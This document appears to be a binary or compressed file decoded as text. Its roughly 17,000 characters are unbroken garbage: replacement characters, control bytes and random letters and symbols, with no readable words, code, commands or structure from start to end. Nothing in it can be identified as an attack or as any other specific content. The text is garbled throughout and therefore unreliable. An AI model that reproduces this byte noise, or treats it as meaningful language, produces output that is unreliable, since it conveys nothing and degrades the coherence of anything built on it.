kA�e��|�`|�����S��d�,Ҧ���!��Û�X�?(�@*� K`�V$�.��|��� (�.�f�F��as�=�4� ���S*	8���,=��s��E��dA��GLD<�(.ZQ�);g�E�3�� )��b���B�0C�1k���Pg`ih �vB�E��z.���X=P��*����V0Q�r���Pz?*:�H ���U�D�xG�'%p�.i�� 4ھex�2�ڢ0֌��a��z"�(���i��}�;#2�A��+\���iI�D��Q$8RK�W����ArQw��'�+.�L��e���g���ĔCzmX$��Vw�|�	���s8�2�� `~��p���H�i��Or���$*'
���,�(�!�{t]=D$	D���,��4�N��š?8OS�X8�W�ia>SP�10Q��ʉ`�)��R5&�ro��Cd%��n%64�,:�ձy�9�쨹7E`�&xD�艑.��'�FO���L��'qKsgp�*ң}SC[w]ߺ��Ձ���*7	�2l�/F����*̕�>5���WF��n�(hD�4GmT��*����ވ6C��Mc,��W�U�ת.���$��h�YQ'F ��zSdp�!�g��:F�Qe|σ� ]�@p����tD��H��KGF`#�̲��Ѻ���ʖ��/�H��t�^���i�� �8OR)Yg��2�Q��c���������i�e���ȼ�����^��J�,�L�����s<- q�m��e��6�! L�Q�[
��@��@�G.aK��(�Sa�ɿ�Z���A�id�J�9Bq���[&�w���e[�X�XYp!bԀz��	�'�A��H%|r��C��|��'.���8/���L���02���@L���;��[6��DY�*�aH������C�"��Ɠ숵VDZvȋF��`�bz:��Yn;�x_B�D�@czB�vZ<��/H�E��Ґ]�HSE�KzD�}� ��^鑐��R]�F_�VA���9�0�
�,�����5�D
e���s#-����$Z�P;T�ܣ��#͙=��䣅�fb��ꌶ��>���*�쌃��E������,��ؿ«��Qal�G��ʓA�]��`�T�Y�� X�D4���C��������H�#L�O$ڮڭ:��u����lx���>�'�DIO�I���L]2J�;B|���.c�{��/�ٔ�� �!]���*|��)��6���HW�r�s^����E�0��u<�oǢ��
��w�`��%������/3��q���>�@�%��УH���R؝"��!�7>B%В��X �U��":Η�u\��a�A�����T��R|"�h��[8�u�k��4��b�(EO�|��,1Z8FH�[�l�.����9PC�������=W��=�h�J���2��-�S� ��F�k!����G��|�`f�l���E�cV�0�tLbt��h�A�g��:��=���u�/���k��J:�E��'vN�;���,� �i��8<��g_�Et�#���Lh�g��N��䭹[��g��\�i��4��<�
�!d���#/�%�V|��T�J1:�G?�[��̘򹎋z��S�<-w�X/�N���+@�+y4��V��Z)�@9���K ���&�#_��땞�(�.��'p�+%���~����W"��}a[L�s�����^�v�����G�d^Ӡ��|σ� .ZT3dK�h�����W�N��d�a�'TA���]����/�6��8(��Td�S��d1�V%���G�a�BX:g���:����(��ʟQ�����>��/�@<$6X{�lV�Adq)��S����%��J���Ƀ���Ka�[�ܫv����ՙe�α�W�-t�/�mϲo�Q�`b�V��d\��겔!��f�F���4^((�zʞ�dp7��h������D���Y�	�M</���q���e�J�)H�e,�v{\(n|�3�� �z�/��iQ"W�%b�!p��P��� p��P�L������(�:��%s���Z�Xx�V�2?>���r���V@�[%�7�O��e�6���6ʀ�h���{�w�(`q�R��,�K�����r줰�*	�*1�;�ik��)p���7
�c���*3�[���
�ko�i�H�VXu҆�@`�z�7���CP%1=W utZc��+ڰ��z�m���?�}y(�'�0z_�?B�Qhʸ=������sƩY!�u�B�� ����}�'?� v�.��F"T��, @ed���Ο;����o�+��'Ʉ;Ȁ��iD�S��²C��� ,�qʋ����A��2 �G$���YkB��r_�	�Nr�6� �`�
8�½�&gO��S��h�'����2���M˞]%;>�U�i������5ւ8�苿,�K������# ��/nѤ�a�LAm�!����Qg�0����O1�\<��:-�T�a���!�i��?���(�B�3-���x��Ғ@�.KC�<�z n<��� 8@ ?� RX:�	E�ђ���W��E�Y$I�=�2X�R��p��t�@g0������<`�`�РL���5��� �P�l+Hӈl'���M� �L �XRԖ�	�ą���א��6��2%��Q�j'�h�u. �F0�7�����"*� ,�Bgt.|����M#Zj(Y�J	�Ot ����-��[���9�O��D���"~��3�õ��=<�!��,)i�T�L���l�Y�)9� �<7(D�)��4E�]��은�]ȳ�(��B�z�Z)<����B��(L4��9N��d��Yz��˄�_�� �\�)z��蜴�d�]u�!Ȃ����E�)`��P|]��Nɓ�t���A��P�����%ʂt���!h�x8vY.Q4�Td�.�#/���⫢&FxUB#�v�m�NQ��d���v%��&���I��Hq�M,a;�2�'�K#�丵�{MxV�2� T��~�H/��[_��gіz&���<�8����~^�*԰zL�z[���\����>�E���t-�iD�-�,��H��FKJI��a�1���[}�V)
#���{�^m4�ҩ����O�H��x��Ye�gb]�"%����.�9&��¢�+6��4D��g�Y�YY4+o!@'�T��k���(_:,���m����BƹB`=�̼��@��e�)D�9��xN�-G?)���>�#�Y����
dC�2���<!_a>F�%и�K�,�Ab��.|��Yr8[4�ŧ���jEڨy9Co��Z���x�:xu$Ge��*]�(<0�8V]�b���B@�.%B&�RO��E�J���s`�h�j��
���P��3�5´w/����AB��P�@Mck�Z��ҭ�2��1� @[�F�S�i�  ����N�D�"bث>���=S���0���!�|�b���l��(!����`�rp��X�m�D�2rv�CJv.�/��$�i��,�D�֞����IX(�C�\2P�D�-K�k���.�`�q$�,�/Ǆ7>P�(3D��2�)�|�٫[�V��1>��9貕ʧpTD��f1e	"7*	�N����g�!c���	������	�HY=�d�x-B q]Q�lö)Q#:[T/��/���Tu��Bd�Ma�D*0|1~B������t`!������*$ITd��Nуs�i�o�|c�d��y��"��^���r��]���=� _�X��d\�����{P�����KEÛD  �' ����0�u�bp��A�fˋB�}f ,��^N��`3�lBwibӂ\��L�(���p�<ƓTN�(X[I�>�Sf��4��#�ݩ2,F,#ON�s�-9;T��S���xo!|m��K3��*�|+��0�#49@;�(Ⱥ�_z����{�p>�h�[:e��P<��Q��B J���I��y 
 � ��z�5���b� ʹ�\ˏC� �*ä���3b-u0���V=}���_$�D��Q���F_��� d #�����S���ʳ��v������s�X�Y�T�MD���=�ØrP��N2�K|[-�C�2��l5k_*��30�$"Fytw�Y���H*`tF��Ci9���=���8[�ԑ�M{2�/�i�g��
�(�4���C���$A����O�d�)�DZ����S~�]e���2���P[I�d�w@�g
�-f4��Q�҇�R��,u�Y��D�>)	`�%�2��J��?���d2`�!@���+,M�vۮ��|�,;ȏ���+��T�"�(�vD�k-�(�(c�P�yS!���W���XA(�<���/����?;Y :����r��G�ߴv�>U��,�����Y͔�4�o\�W�1.���L�:^�^�6���0���V���jZ?��wS;~�[�Z�J&��n��-d3�l!��,�3�oA��e#h9 ��t�=�?�߫*�DCm3��<�H��r�N!�t��� �GSL�hɵ̟��x�U`+�j�~?� �E�ku <:9[���DÓ���:@˗���(�s9Y�{X3�L����l��r�H�&%{ii��_
m�H���P�I��Db���r�p,mb��9���!bJ�R���]���*p0���r1
�,/~BI�]3 Cik����w-��;O�|�R=-#��h� ��
��\�E�F�K_����!�U�0\�AiƑ."�V��c�HbӰ�L�^�>�k s+0�n�wk�JXORp�5�_Ɩ�E��ݪ��K�lc�Y�u6�kb
pltu,\����F�Z�Nú��q����Q��?�K �m��h�+h�/쬳uOP&�1m�|���q^������9oE�zr�ݝ�B�ދ��
����B]�7*�)xd`��Rx��
�����Ϧ���"F0�~-R/�	l9�D��ڳ��[�k��8�K�0U����	u ��Y8)��J�x�,�����{.�q�������Z��V�{����/�_��yL擂RȔ��N����*!�`�`ͦ�e8����,��-z�eT�t/�:��G����+F:(=U�7��yHF|#�� �ۧ�iiB�n]W�Jz��to�����YwT彑p yP²C�*q���s���Q�M �E5�8�FJ?�l|�d�7w�H�]:�[,vp��fCL�K 9�K���&�B�H�9�V�ktT�3�|�6�Ģ�o�����b�qm�Rsȟ HZ7�F�ٝ�F��Yo�.V�����1�=Q7�=-u��w${��mgAP����-�+�(�!u�\F�
�e�E�{��o�H�*p��2_>�{M<�I3=�r���g�YY�Q0C#~is��2�I#���r��W ���aL��9P���A�(�#P��0����'|�DõR1U���ğPW[���e����e�Ih�x#+��6d-����N��C#'���
D�UĻZ:y
�}Rs��$�P�0�ɰ����|�7�� �}U��Q-
e�*�W`Q��FG�n�΋HiY!�[aC�!K�X)��=�9Ѭ�����
'�?���k�x�2,��%��^oH�gߥ�p?UD�膞���ʣc4��;���*�_����R� �sXqY	�O�Wʑ V$��X���v���|���V�� ��]`�p�N�Ցf!���1VQ��:,���U/�|��|CP�Da���M=��썜��0A��K�4�׺�诿�ϣ��T�8$ݫr���^��!��r8�4I�����_t�a( �'H6|��֌9&/N���TB8=�ò���Ӹ<� ��d?$�Nmm� �1�d��" b��\HY2�Qd��^�Hs��!,	2�z� ���G ��$������fP��&
 �A��W�(���G�w���>����%��9]��_��Vl=�LHHF�h���ªS���g��2'[�ӰqA4��dd�{�-�����yo���FL��"9^��K�K��- ��~���9��8� ¡d)D�V��}T�ͨ8��>FS�kG	�a{W~`�,\���
1���c��`S=�@��t�͒�ޖ����W��Q�WO�VI!�!�:�좉�yl]�Ӭ �o,�@�!nC�!����?�'\"� Na�H� ��ah��`X�7(�*�!�;�Q ;�ēȣ��"=�2@�A�NI� ��#���{� ���G-�'됃���R�'����شpҌ8"S�VNS�a�/�'D��F�!�].��9����6v�BWm�@"\�h4ŭ1\�t�g3pA3����g$���Ag�����	v���˻�� ���L/ڠV���:~�F�
�&7؏n1zxZ��&4��0� d*.�j�FL�0s�\T	�4���iR�"�޷���5	��1�q���l��[_�@��B|(} ��B��k��/����BX�Ʉaܸ(��T�N�n�ۡd$����@�R���X�O5%�-K�9E���a� =��KK*]s���� g����@:Y1� Q�i3��4��4���8�I��;�{#��%[aiC�K��v��-I�^��?�2�f�1��E̽
\�[��Ɏ��ᵀL��Y}�D0����W���>4$����M��l���|��r0�1x6���§lR!�Q�s�`S�� ��Bw؅�s�>��Dd�-T�040�@H.ǈBL�Р��P�aq'<.e�Od]�� _����(i����k��ѐr?B�4�J�t�)�3�@F �x�$Ź1�Ȃ,`�!�Pt��f�
�_���"s?WD~�f3�iDz(`-�Y�e9�����<&��!c��9���L\<��jNi܋
$SK�����!G�Zӹ诀�=	{p�u�e@�ʮ!0ksh���XBX='��0c�_��ӭ�� �q�E�/����V��ڧ2 k��G�D��dP]�z4������B�F�"��;�K4�%c��a�7l�@x���`Lb�ؿ�,|��<(��~�d2l���P����W��/w���,%���>��<I;�Φ�P��,x�)v�QN3z�{��o��(���(~��*�4,�J��+ �B[=[���r�;,�襆�SK���{b��Z5*�
%ŬQ��`:}�K� 0��D��,Ij=�π�z:�_�C�?
|���"d?e�ۅ@���@�����������~�_��S�/��C	� �~|��0]�2�)�_�~�����~���kK�~S숵�Q��?n�8���a��
���b�Lb9)�y��M�JGd$2�9�D�.��H���E?me�7u>4?.pC���8�T;���i�Z�%�:�$
z��� 3�e5�X�C`�'2��ֲ�v�VIԲ�俢%��/�V+�f�9h��;�0����D��T��?�v�"Vz�E�%ѷ3vEܿ�i�]f�WY�n����I�� 
:�O�w7����}� ���v��ӧN�����z��עǏ��N��2���haL�6�[� �پT<�I���g��+!��*�q"�S?g�W|�>�& ��(�D�a��t Y�jg�r�y�X s�T�O�2ĉ��!Y� �7�$�_� ����!�,*]�ꡋw�sh���,4�N4��� ���a~��P��d�����Тd��'�z�U�{^��xI��[�+�ahm�P���,�A��8FĂ ��"���_ï��"�c��v��k�5����C���4��b_(���	��Ccщ�T�%`��_�(��S7p���M4� ��� й�v��Db}�4/j$<��`_��:(�P�[T�Ǖr9:+E^w@�`�  0��͙shW���D	8ꉧ�7I�ɏ%�o&<zMcEI�GR��,Q��A�h �k�����Mh�W���F�Y���V�*&�=�y�D�pV�����e��H�ޓ��
��C����~S�� (��ufe�W�o:��iS;udR�?*�2�(W�Y�@��p��NYQ�$���P�.�m��B�嘭�a<}B��@Bi����H�1Cǽh�����.<�@�&�P,�"\:�*.~����������� �?� 80�(�0_�@\��1����_�61��H9��@��~�S��������(���#�ŀ�iI'�~��t,�o]�ۀ������^����4U9��Q�C�R��O#�%��|�v �ê�}������3_(�A��GD{)8����+P-�k���ev�(��s�9�wDD�����F��������6��'�����pXX҆�Y��Z�W�Af3�F�� 6Q�$�D�	|" ��P�/��?�S����� ��:(ҕ(B>28VI��mc�C~_��<�ʱt��ǎ���� ��M�w,�Y��]YL^�> =��XR��WG{+
�V�pЩ��_������������7��������������������� �;�48������� !X/'E� �6	���Y�-����u��N�ʆ��	bgj����b���i&-^�șF:��?
�>�T�!Pz"X�T[�����XG®�+����[O�G^4�ɏp��_�!���a�Őà!/�[O�Z��D��)ߺWgÐ~�6!�E��Հ�����S��� �G����:y=v
�YR�:ar;� ����Q J��6-��
�=���h<�i�є�NX;�~��G�*K_��/��m�h�2�1r ����#�@(۶W�
w������t�e���c� �P���>�X0��GR����n&��L���QOP�%k��`��a<��3�Lp	n4�J}^�"�(��@E�*�
�l�O�9P$�6�w�d?�:�Yc���o�dɓ&L�&V�)�&L�2d�`���]������H}���Y��T.й~�Ƅu~�zG��_�~���h;�%"4�� O�:~���#��&�,T�7�� .X9@���a3@�2b�%X��Yv�3�	�1`Mk���D"��Ħ�9����|p�&D�	���,���6��E�m��T�b���s�5S+@��N�.�L��i�œ&L�~S�x�TL�C=P�� ܔL�������#�`�y[��G==�_A� �Z�euP\��E�e�7Z	���
�"�f��HX+dj�\�J��ܸ��te�%�&I�E�&��k��G�`�������ԮY�/��2@I I+����k����/�K����;����c�XD�$ڿ�_�<���?�N�K!���.@��*Sf��`���Ys���9L�Hı v�H0^�� 8˒����~��_�� 2⫢`�E�E�<��z/E���^��z/Dh�C3�l*̜�`�ǯ�v]����<#ٶ�櫢0���C�R�`�(�}�����H�C?ֈ�P�3�u�um�r��T@V�&��$�6@��� ��VN{� KJ-mꯘ�����e�L@�?>�Z��c�4���U�B���e�L�g�2 #g���?��~V�Q� ��F@���@�F�͙:��_¯�W��U�*�
��_¨� �X+!�iX��vD��v]���ݖ�8FY����Q�^��S�D4E�&��E�pW���4D��V9t��_��_��G&і O�ȏu����o�h�� rx@�>�Ac�@����./�q}ˏ�AFH�H+�D�J��y%��/�����@���ܸ��>�T�4���{�� p<E��*��6F������!���2�� X��� ���|��t��|*�{&��D��聚3���:O1�� �k8E��
F%�ȿ��K���f�w�t�A�B+M� b)L�8d�=|����9!.CQ����0a��6�!��]8��t �r�R���bɄ%@��\�u��\�t��tr��OWP1	<�Đ��H����Lmr ;:o��.]ܑ��0]܈(��K��.����x{�w��^�f� �O
��qy	��6"ʀ6~�aOb��44�Q��j|Ǣx��5����F��.��ʃ��<�l�E�B&�{-Y�EM��\<��s� �����C�:Xf(��~Q��ۏd,����XUv�QHp�!����%���'迉�/�~����
Pl �c N3�x?�e��{��F_��R���(۴JI���kk��/������1�)� ]t�,F0���Y��?�>?Y�����L�������D;�������� ��.��$��=��p�K�OdW�lX�53�~�А� "�����P�99���1� �_�����/a��uV�(G:Oqy�it��f��U�+,ԥ�Ĭm��p�q�FAFWRw� T��P!}��_���ȸv+-�r
�"�X#Y����R���Pܩ!��$���a�, ��,QPFQc��n,��@��M' �Bd�	�e���������� �}�9���n9_U������_W��W�mE7�ܢ!�e�ȯ+�p-�����9��= aK��Ł%D�n=	�D�rr��.���uB <)���K���-}�
\��%�F �;T�U��*��p�̴8Yi|�$�dp�AE�����X#h��2�Pʛ��m���{���,�\29�-�T�зd�FrJ�� E @\��(`�nBA)�WU&��*I6�*�kO(;����`���~�|�MYLCD�ɔ�N�>?Y������G
p7�F�Y�7��aע9$����P�r{H�}�vb�@L����24�q�[s�@  `'g�++Dw";�]�H�,�;Pg�H �Xq��ǯ��r�<�oQRD����w���b�����>
�����ȼ,���v�~�82���s��Y�}չ�����Ҡ��+.����]�A� 0 M��T  +遌�Q���$�, ��&c1!�d����b1.�Ka ���z4�x|��hD�#_��C�L��rq��L*v�����ԩw�0H���3��9X�q
HJ�:�@` ��FU[���Գ���]߉��SK�����آ�-��e����b��%8�VAc���VG�FH������ <��,J�#F<	�XL��:m۠2�N`w�_��Kb�|0��� I%[���L�k�]fGEu�V��I` �ȑ;ZͶ��H�+��}4�ʠ�(�dY�"�Я��_g��L9�2�YKJ�:����J2�꩙�S�(@��`)�u�z��b|�@���;=�f�#hHi(�x�kX�� Cb�4z'bX"S�`�6��N���|1r��[!� ��� @$A�>$���D�(A�
p���PXu��ꈆ���yX��\����m��;�.eh�('<.���K>?Y������l�HM��tuH� �r���͏�o^XA�s�5r��#h������5��i�1�_��;	���5p(�ѝ3;���U�'�43�4, C+%|S\���r`�<b߼x�vF�
ÇqGiÒ�mcp�����HY.p��F� a}AF_�e�]� *� �w�� z��͒�Hݪ�q��'�b��Q/h ' )tz��BCO��y��'$��J��3G������RP�W���E�Ɋ��Q�h�.Z<	��H�.Wt)�lE�[MֲP  (��H0��%y2?
,�DP��,C��F�7)���g��4��8	���C��'���݌�E  ���0s�J�^S�I�O(K ��Py6����"�a�-s�A�E����"2��~��0��Xid���PK��E��,�$�~M�G��b�$��\8E��}�
9|���k-�# mˣu��0�l�� �bib�!��Q�� �#^a�IFș!Xc��ԮUx�ܤ�h7i,-�C��vB'hr�BL@��� ��:$=8�dU�a�w����v@.��� �ᑽ+��I	�;�8� 2O��F�1���Y���*oG� �|'6T̳e:"��8R�D�pQ*�ً#��}�}1��/=�` FF� ��>��� 'k�q��%@}I�	��h���_1������v�I�QI�IkV�P�+LQ.\���Xj�E����d܌�E�(�[*�]�ܼ���j�L�<K�
1%`�(��g���2"8�%5h,Ԍ @b�ü��&:&���C��,`�&S_E +BX:�&�H30�K��n�C�@p�2��t�G^;���!1�do����y��{x:'���Ο!� ��ZN ;��$fL� �pG�r���C�9q�Gh��e�N�$fP3(-h(>$����E������g"�Gd��D��<�'�)�.��"1y�q/	�Bgrxb������#��;ϸCX�FD�����%����$p��@9a������l�,�=2/�G!�ubL|��Ft���_�ފ��_}���8�di~m��B� ���|����\+,��@.��9fr;!�� �V1C�J݊2� ���I��i��ޙL�����Y�6/ѐ���:�i$��_�/���d���`X���0GrJ0!���ʷ|i}�h,��pFP� �"���)��	���D��F.Fhp� �4Q�C,�� � �(���y�}��i4��G�3fɴkf��O�<��0D�?�� �D4s�G��L��S��4�n�p$'��jG�E�l�%�<>�3G)���l���a�6��� �(��[ %b��F ��(a�(�� J|�u(��@��K�|+`�Y��PO^���>��s)��� yP�a8°��#@b�[�TI� ����c���i< �c�Y��liW}����!N�P$����F�O�R^B��L#/���#�C�]�ӹ�P;!RQ�AaMX����W��>�H���`G+G�E�7>�rg:�:ǲ<��f�S�'���4#��|",_(3��		i '��k�  �+'�
X��Tu�3 ���c+���r(ia��"C�ü��z��7�8����pQXpЏ�r�Y$z,���>Q�퍪lEȷk
��A���d��<�`��(xs��<;�A�M�O[��G�A���Ք%�����ôW Jkxoj���R%c����F7�w&�(�� U�Q�`R-�C_��itf�����0���6��SN�I,ee�� U�;A���ǯP�h���(����fN?.TF��(Kb���v��1�C��〝8��Y9^��F����^ȕ���[�y��FD4���,���+,}����!9�ljdb�=nȮJ$a�1䯠B��',���� Fb4S,�er�a��Y�(��*qy�=�%���`�2 -�B�O�%;B	ȓ�K�3.� �y�h�F�ê|d��h���4�ph:f11*84�!��$�#�e��b�M �0٤0ێ���әq1�W`̊Bd˜�>��7%�Y[	l���I}�D>С�ϓ�pW�)�Dw\��Ql�KY�!e�%��aP�1.�B.�Y��"}t���v���� �(,لH%Æ��%d{���e�C�!����z c�FQ'>���tL1ߢ�1��3��X&�9�x|��~V�®�4\3Ras�D���[�
�������Ū��G�+ıp�E%�T�����a�*� 'h֌��@���!|�tl�?(ːdgh����_��vO�4�HIV!<<L.�a���$D8e�jʡ2��1���.Ɩp�M�RK��pش��!���u��Է�94�TA{��e��+:k�<'���g<���N� [���+�ԽV��Z70U�&�>�$��T��;.��,%�&_K-��mU��{�N��;p���WLR�bU�:�@���{<�#M��ni1��+�w�bY5�!�z=�ӻ'��0��h;���HP�.��e�V@{��%9�wi�ˢFfX��7$�r������=BߋO�4��t�����zV��y%�B�{�Q���9|�.Hd���	�;,ś�	i�FJ��!P��1�K��c�l+q#�\>Bq.ͥa��q0��̩b2�C�w����}���?�����@D��Ϥh=�2[�Wm��0��e�ґ�֩hD���,_������(P:�=_h炲����&�'��A� �fVs
	sъr����ѥ@}+lh��!š�)Pq���V�AF�N�ϲ��Q�n�A���<"Y�e��Ẉ��
|�§p��	�f`�k��ag���8{W�^��qJ=�ȼ��T�Q.|�N!�.yM�"�!n��u��g;Fg%T/J�t�*=!�pݑfz�I &�b	o��r�>!�'Io�ú�:,E��W��T�,�ˬ�N��k4�?���?�h�(��Ͼ�zC;�<���T���� �u��2s�[n�:�(]��4.Q�/�]���>�d��#Z'Yv���R���!,�kh��c�����,�#�%�M�#'�drѮY���\OU`T��L�z���=(n#���[�<'rݏ��V��=E�n^0Q����lwCwZ�N��.:"b�G_�8���@��2�Wf��Cs��!�4�S1`z�p#.�J�<Z�є�<�,�1�v��WZ�Ty��Gr�	��2?.�ep/+!d��
�
��
��y]-� 19�0�>�����2=W��XX|��lW�Y0 �՘�!-�d%�섁�쭄ɴ�}��#�e����)n�m�sh�r�"��db5�� �����ԫ�I!��*�,����t,��E�n�&JE��Ҏ:�)s���i�U���V����-&�x��`��8������O�eC�^YC��]����⓰�&#1�g�3FE!l�~T��AңԬ���f�"��E�irl�1��|�Ȅ�C*��|�aÊY �rA��^���ˀ=�IU�ɕ��S���lS�XsX��;��"#a�4���M-�pf|	%���;���pK�f�ڰ��6�;����&�-�_a~-��͢�٢���V�=,����pj�X�r�b�&Pf.�W�k��2@�hZ1*O�xf���q�Y�NV\7%8�q+�Zs�|;#-$��f����q�E�F�F�f�͕Xcp�Фq���a����,��r�ҵ)��`�5k5,�OB���B:-i�|',v�D-�P����t����啐�ἎX$iC��,i׵��4��땗�0�]������?z�CyP��<��=Pz����<�^9QdA�x8|)bB
[��ly˫	K�M`@�+��.�h�qKB۲=�c���Ұ��6q���3��Ʃ4�ń��!���.ș2i���!鞕�z�w' �4�! ���\At�@�c���ĻD�P%���� �0�ك����~�A�p��9�9��Y&���cT�1���eb 
^�4�s
a�!T4�.��,��![a0�4�a�t�Q��5��� {��6���<ϕ-��2�
��+��^�^�i�����SC�K�"婲�9�Ec������2�;8�dq��%�o���]8�an���X뺠�Ehw�E?� MR��G"���xPʜ)�5ϒ^�e���a"X��;ځ{8��Q5`��kkF�`�����������NL�c�ʦd�;9ΐނ�Lc�x��O��ݣd{P�B�� ��pPgD��)�6<��%S !0��r� @2B$�&�#z��F�;�!��Y���k��Eؽ�e��a9�蝡��a��K1vޜ{�������#�+bBO![g�v�(�Y���������	#E��>��E��\�ҝ�A%�z*��3EJ$-fF�	�N����O
�_u�uB�Z�tK��1��\�U 4����9�DtBa���!0���Ox
A}�q�R@�K&4�&4�?,� f
,#��m���:F����%���ye�� W޼����̿tŋ��D��?t`���B�A����JX1y�NJ��Ћ��C?�}�
�7�l�8v�ʲ0��8$1� S8W����8�\��呶�}�B����Y#y@�+�q�����&V[	�u�йhF��)��~�������E���k�͊Aً�F�>W_@��2���yX�u�D�8�@,,�h�.d���K%��-�0��gM���WODa+�Qwv�7@�ch0��L
"d��=i=�(,�����5	�;N��xR9�m��0�p����.�DI&yZ$t
���T��E�E�Dh�a#d���r �W*�9R�!�(��&��De�p`XX�RC�"\�F��k���B>&xE��h@��� �!n+�P�AL{�(��?Ŗ�C��E�)�'�(a4G�oƑ��V�iY�I���#bS�I�V�V>Q�#g�u�GE��m�g��K�_�i ���֙K�K)��N��E:/�/~B@�r4S�!0=4������{�s���]�!@X�Sd�7�{��4���ج����8B&�'��'�����!<���4��(�d�H%�aCr0�FI>�\��S�mX8L���y�oE��'��d��D0���{�}��Ŕ�ő����-
0��Ŋ4'� O��@�.Y�Y��#`GD�{
8SH[�V:gﲇ}������}���&�Otl�FA��r)d�^��sL�r�o)wQ$O�sk<����U˪�Z+���46���+b �Adoj��*'�"�
�x@9o  �$�b�OUd�hVA��h�ygjXr� >����E�-�-e��XsF����y������9F�T����&�r��!�:a vN�h�f4iPiP}U�"u�	"��u�f`���h�_���DL%,�,�Ea�=��-���C94Ĝ d�l�Ű� ��d\� ���~���!xe.�V�2���}��":�K�<�8C��H���Y��=Y=�"��J��V�%D�(˼�O�0�r��Q��,��i\2�d�\?�F'�D�#��_�~��Ks�Z��шg�$��Ɣ�Nw4�����vh�.�d�0�DA�\R$A��X�#s�oJ��N:������� Ŏl���p�Og
Xe�ЬH6�jQ�E�7��<�'��`�S��#��3*�fT��<8��|#,�ȴw]z���x����C��&xO���襘n�A���y'�����hM.���@.:0D�3���������:	Ұ��E�p����	��t%�
 ?�FN��L+��s���V:;��3�1K��`e��۲��� ���2=(B��9W&���𢟩M'(���N��5�$���[ȵ�)��r�>�peз�u��%��m�a�xq�J�#"^pa~8D�k(�.C)�oU,D�to-���0�����K��_(���8.�Y�nP�t�1��Or���W'��;�7��rދ���Q?,Q�����ti��(��ޗ �\-�j@U%�+���(r��	r� ����;Jb(�T ��0��NQ�V�/�<�������h�xGz�z��V���>P-�J�>�^��uL��1�T7>js|"�􌇦��$z)"$�(̼|#�o���z����W�h�g{n�;��A��`[e���b��h��]r$2y�	c|�,��>W��,��	j�~�˔"�d!BY� # ���ұ]�}�m��'c�h����BX:yh�\a1'�L���m��ckD�a���.�2v�`X֑��:D���u,�F���GE��j�����9f�T�oeC�]C�����>��ɺN�¦3�d���ו�zGg�z�1��Y�e	�ʇ�-�2�c�h�,?
�L�=��me@��iݑs(��y����9X"z���+rD!M �s��P�b���ҧ�g�Y���B,�oK,E��e���Ͳǖ�2:��!�O�J�}*ýeS7�3��E�uL���ء�P�Ub�G&�U�����E٢;�g�2�J�\(nQ|�n|��u.]�`$��j���E� �MV�|��,�harE�TؾQ���"�:�;���{�o��K��C��ocT�`0ڇ˔@.�I$�;�R<	����ˉ
�-,��6��
�-I������i�d�it�'������n�u'�6���6��@�Zs	�<��z'��hgFd�M��jI�n�n��ؾW�V&�Rܻ+�
7�[z>�=�3ʲ���N���HY�uA�O(��U8#��B~���.\=-�r��6��w��� �kcR���D@#�$�Y ��ŸT9��#`	吞�k�d��(����k�Y(1 �B�R��b����O|wZeݗW���2NK��e��0rQ�2�K�"��;��� ��p|��P�S�D�b�>��&9["J�o����y8���$�M����d���M=��m|�12)�@0�w����!10�8ڶe 𠳒�v���:�dl��o��~�+mn���� {��O�,T�sj�)����_)wYRHfl�9�YښSt�L��0#��;�Uģo�����m��'w#}S���BAzS��P���!�m;��8�R)���GӇ#HC\�!��bI����p�/��)XXN�����<��u��tL��=��\��`^��r{��ivOrL���Ͷ�4!;�� Ӡμ����Lp�`����H��V�~U��D߱@`1�\��D���:�Nّw��D��Y�'<�$0�B�#Bq�|�rm>�Cg�!��;"�pgka������9Y�B�T3��m#�"��V�]�k�7�.�~`��M{t8�WG��C�V �©���r�H۩e�����>
0_�3S${�"iR�B��0��)/�c>��Z՜��E'����V���f�*`,Q�v�#.��aw~�[���u3.��G��<�]��Z.�	�ގ��	˾|#�/��Y.!8b	֘��e���#\�����B�,�avn�(�Ҳ4l�
�D�22S��X�����ДZq���12�ʂ_I��A��0��!���^��r�L��t���P�mf�r�GTV)DJ>P�([�v��%a��Q1�G���,�@,2�E|!C���^��fD{�&�OM8[�X�QV ����T7?+���"���Ѵl��D�L\�r��^@`�쉇�9vc(�+m����FC\&p�$0V�؋(�&���r�X{'��*�6Q��Ka�Xp*�-9f@��� ���(�d-0P\�m3��d��v�����bx8�����d�	��Rǘ\{�����Ȫu$�4=���v�Ě���~��!c30V �O##nԀŒ�^B���>�t��}+�z�Q�*:��@?����!zޔJ�6��|��4��N��ӼZ��Y�уn��Xm�w<_ņgj_�T^r�d�9�Xc/KC#:\�i�^}�y��ݠ�����XB��\�dI��.E� ��!-�Pp�Eَֆv�ڠ�z���!���C4�r��*\�U��8x�	��b%���L`�;�涤@eA���E�#�\��k���'����E�]�T�'���6��q��#�(1�`�`\�wD$����\�h��h�y�BE��	�#�	e#�F�E�]��"��P�I���Z8�X�G�M������X|���5c�nIR�'������G�!��ʁ�KGZU&����?S��M���0T;��ڰ̧r�ݕ���p������4�Ф
���4�r�H�Ӕf^�I5�1=E]�f�"$_Tb]�-�S�%��E��:#��p��/	�i\w��s�-1iE���4�zS����h�v.!C&�)���k��c(�Jx%`� ӫe�H�@[!�;-6�
-�PA粷 Of��/�y\\�\1�Ӭ�R����z�r������y�@�P�JF�:�dSTFІ4�7<�g���j�X�(�(z���+�2e�y����xG"�F�aaѹ��c�<�ݗ��]:��!r�4�ϲ�`�a����m�j�+8�Ar =�q�K�@�A�)~�S�b�%��x4:� ��s��H<K�d� V9'�~��o�#�B�>��/�#m��3��\�Rȼ�Qj�2��KSh�q'����k����Q��w~��a�VC��˥��C���ވ�Z�������MV_H���_�+uд )ἔ�vW '�����v���9kɅoφ]cR����|)/+�����:�a<�xω�A�mt@3�P&?(��gHp�t�+��/���\*���8��s�TD`�yWe��0Bβ�a?�A�WW�����>&�!��N�>'(� 2���+-�'R�R��^�_��[oE0��]�GʢC�$�M�i�6чp�
}ո�� P,� )�@O ���(���i�[~����m����4�tY��L��:�FX�V@�X�=FU�2/G�"��Yy�o!�����<�
